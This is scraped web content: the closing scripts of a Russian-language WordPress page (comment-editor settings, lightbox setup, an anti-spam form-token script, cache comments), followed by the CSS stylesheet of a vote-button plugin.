var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.469 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:16:17 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&ver=6.1.7
body_size: 777
content:
.wr-vote2x-tpl {
    padding: 30px;
    width: 220px;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    margin-bottom: 20px;
}
.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6;
}
.bg-pvote2x {
    position: relative;
    z-index: 1000;
}
.title-vote2x {
    font-size: 22px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 30px;
	color: #fff;
}
.button-vote2x {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.button-vote2x>span {
    float: left;
    font-size: 28px;
    line-height: 30px;
    padding: 8px 19px 14px;
    font-weight: 700;
}
.button-vote2x>span:last-child {
border-left: 2px solid #e5e5e5;
}
.button-vote2x>span>span.namebox {
    font-weight: 400;
       background: 0 !important;
    color: #858585;
    font-size: 12px;
    display: block;
    line-height: 12px;
    position: absolute;
    left: 0;
    right: 0;
    font-style: italic;
}
.button-vote2x>span {
    position: relative;
}
.button-vote2x>span {
    padding: 11px 19px 16px;
}
.button-vote2x>span>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    color:transparent;
    -webkit-background-clip: text;
    background-clip: text;
}
.button-vote2x span.click-vote2x {
    cursor: pointer;
}
.button-vote2x>span.click-vote2x:hover {
    background: #e5e5e5 !important;
}
.button-vote2x>span:last-child>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #f78e53), color-stop(0.15, #f28460), color-stop(0.3, #ed796f), color-stop(0.45, #e66a82), color-stop(0.6, #e3628c),color-stop(0.75, #df5a96) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );

}
.wr-vote2x-tpl.no-vote2ximsge-bg {
    background: #e9ecf1;
}
.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x {
    color: #1b1e28;
}
@media screen and (max-width: 1000px){
.wr-vote2x-tpl {
    width: auto !important;
    float: none !important;
    max-width: 400px !important;
    margin: 20px auto !important;
}
.button-vote2x>span {
    display: block;
    text-align: center;
    float: none;
    border: 0 !important;
}
.button-vote2x>span:first-child {
    border-bottom: 2px solid #e5e5e5 !important;
}
}
.active-box_vote2x {
    display: inline-block;
}
.hide-box_vote2x {
    display: none;
}